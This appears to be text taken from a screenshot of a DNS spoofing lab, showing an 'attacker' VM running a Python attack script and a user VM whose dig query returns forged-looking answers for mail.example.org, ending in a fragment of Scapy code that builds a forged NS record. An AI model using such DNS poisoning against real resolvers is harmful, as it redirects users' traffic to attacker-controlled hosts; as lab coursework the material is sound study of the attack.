 (ATM) Attacker VM - VMware Workstation 17 Player (Non-commercial use only)
Player
attacker@attacker:~$ sudo python3 attack.py
.
Sent 1 packets.
.
Sent 1 packets.
Upgrade now
(ATM) User VM - VMware Workstation 17 Player (Non-commercial use only)
Player
0 1209600 3600
;; Query time: 456 msec
;; SERVER: 127.0.0.53#53(127.0.0.53) (UDP)
;; WHEN: Tue Nov 05 07:07:14 UTC 2024
;; MSG SIZE rcvd: 98
vmuser@vmuser:~$ dig mail.example.org
; <<>> DiG 9.18.28-0ubuntu0.22.04.1-Ubuntu <<>> mail.example.org
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 38890
;; flags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 2, ADDITIONAL: 3
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 65494
;; QUESTION SECTION:
;mail.example.org. IN A
;; ANSWER SECTION:
mail.example.org. 259200 IN A 10.0.2.5
;; AUTHORITY SECTION:
example.org. 259200 IN NS ns1.example.org.
example.org. 259200 IN NS ns2.example.org.
;; ADDITIONAL SECTION:
ns1.example.org. 259200 IN A 1.2.3.4
ns2.example.org. 259200 IN A 5.6.7.8
;; Query time: 104 msec
;; SERVER: 127.0.0.53#53(127.0.0.53) (UDP)
;; WHEN: Tue Nov 05 07:10:46 UTC 2024
;; MSG SIZE rcvd: 129
vmuser@vmuser:~$
NSsec2 = DNSRR(rrname='example.org', type='NS', ttl=259200